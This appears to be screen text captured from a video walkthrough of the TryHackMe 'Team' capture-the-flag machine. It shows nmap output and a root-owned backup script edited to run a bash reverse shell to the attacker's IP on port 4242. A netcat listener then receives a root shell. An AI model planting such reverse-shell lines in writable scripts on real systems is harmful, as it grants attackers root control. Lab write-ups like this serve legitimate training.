 Burp Suite Comm...
Intruder attack 2
@fodix - Discord
PayloadsAllTheT...
ionknow@kali: ~/...
ionknow@kali: ~/...
09:25 PM
ionknow@kali: ~/Desktop/YT/thm/team
ionknow@kali: ~/Desktop/YT/thm/team 146x17
|_http-title: UNDER DEVELOPMENT
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:37
Completed NSE at 12:37, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:37
Completed NSE at 12:37, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:37
Completed NSE at 12:37, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.83 seconds
ionknow@kali:~/Desktop/YT/thm/team$
gyles@TEAM: /dev/shm 85x21
total 20
drwxr-xr-x 5 root root 4096 Jan 15 20:00 assets
drwxr-xr-x 4 root root 4096 Jan 15 20:00 images
-rwxr--r-- 1 root root 2966 Jan 15 20:00 index.html
-rw-r--r-- 1 root root    5 Jan 15 20:00 robots.txt
drwxr-xr-x 2 root root 4096 Jan 15 20:00 scripts
gyles@TEAM:/dev/shm$ ls /usr/local/bin/main_backup.sh
/usr/local/bin/main_backup.sh
gyles@TEAM:/dev/shm$ ls -l /usr/local/bin/main_backup.sh
-rwxrwxr-x 1 root admin 65 Jan 17 20:36 /usr/local/bin/main_backup.sh
gyles@TEAM:/dev/shm$ nano /usr/local/bin/main_backup.sh
Unable to create directory /home/dale/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
gyles@TEAM:/dev/shm$ cat /usr/local/bin/main_backup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.9.187.45/4242 0>&1
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
gyles@TEAM:/dev/shm$
ionknow@kali: ~/Desktop/YT/thm/team 117x26
listening on [any] 4242 ...
connect to [10.9.187.45] from (UNKNOWN) [10.10.254.109] 42708
bash: cannot set terminal process group (25164): Inappropriate ioctl for device
bash: no job control in this shell
root@TEAM:~# id
id
uid=0(root) gid=0(root) groups=0(root),1004(admin)
root@TEAM:~# cd /root
cd /root l
root@TEAM:~# s -la
ls -la
total 52
drwx------  6 root root 4096 Jan 17 19:28 .
drwxr-xr-x 23 root root 4096 Jan 15 19:51 ..
-rw-------  1 root root 7068 Jan 21 19:20 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Jan 15 22:10 .cache
drwx------  4 root root 4096 Jan 15 22:18 .gnupg
drwxr-xr-x  3 root root 4096 Jan 15 20:30 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   18 Jan 15 21:26 root.txt
-rw-r--r--  1 root root   66 Jan 17 16:07 .selected_editor
drwx------  2 root root 4096 Jan 15 20:00 .ssh
-rw-r--r--  1 root root    0 Jan 16 22:42 .sudo_as_admin_successful
-rw-r--r--  1 root root  215 Jan 17 14:57 .wget-hsts
root@TEAM:~#